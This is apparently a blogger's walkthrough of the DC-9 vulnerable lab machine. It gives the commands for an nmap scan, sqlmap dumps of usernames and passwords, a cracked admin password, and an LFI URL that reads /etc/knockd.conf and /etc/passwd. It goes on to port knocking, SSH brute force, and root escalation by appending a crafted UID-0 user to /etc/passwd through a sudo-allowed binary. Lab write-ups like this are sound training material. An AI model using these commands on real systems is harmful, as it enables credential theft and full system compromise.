DC-9 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The ultimate goal of this challenge is to get root and to read the one and only flag.

We always start with an nmap scan…..
Nmap -sC -sV -oA nmap <Target-IP>
# Nmap 7.91 scan initiated Tue Jun 1 07:26:38 2021 as: nmap -sC -p- -sV -oA nmap 172.16.139.197
Nmap scan report for 172.16.139.197
Host is up (0.0030s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Example.com - Staff Details - Welcome
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jun 1 07:26:48 2021 -- 1 IP address (1 host up) scanned in 9.69 seconds
We are having HTTP port only let hit it not going to waste to much of time here have a lot to do.

A login page so i try some basic SQL injection on the login page but not luck so i decided to try the search form and luck us we hit a jackpot so let intercept the search request with burp.

Now let save it in a txt file.

sqlmap -r scan.txt --dbs --columns

sqlmap -r scan.txt -D Staff -T Users -C Username --dump

Now let do the same thing for the password.
sqlmap -r scan.txt -D Staff -T Users -C Password --dump

Now let crack the password hash we just obtain.

Boom we have credential now let log in with admin and transorbital1 .

And we are in but the ` File does not exist` look strange is it trying to tell us we have some active parameter that can lead to LFI maybe or maybe not let try it.

Boom we are right it a parameter that lead to LFI vulnerability so checking all files with the LFI i found some interesting file http://172.16.139.198/manage.php?file=../../../../../../../../../../etc/knockd.conf .


We use the knock command for the Port Knocking. This can be done by a bunch of different methods. After Knocking the ports in the sequence, we ran the NMAP scan again to ensure that our knocking worked and SSH Port should be open now. We have the SSH port open. This is our way in.
knock 172.16.139.198 7469 8475 9842
nmap -p22 172.16.139.198
Now we have SSH open since we found some password in the database we dump recently and we have all the users in the /etc/passwd file we just read with the LFI let try to brute force for SSH with it.

Good we have credential for SSH now let log in.

We are in let enumerate.

A secret directory with a passwordlist again cool let hit SSH again.

Nice think we find our way to root.

Privilege Escalation
Seems we can a command on sudo ` /opt/devstuff/dist/test/test` cool now let get root.

openssl passwd -1 -salt muzec 123456
echo 'muzec:$1$muzec$neJaym5k6ebVFUW/P2iMd/:0:0::/root:/bin/bash' >> /tmp/muzec
sudo /opt/devstuff/dist/test/test /tmp/muzec /etc/passwd
su muzec
123456

Boom we are root and done let get the flag.

Greeting From Muzec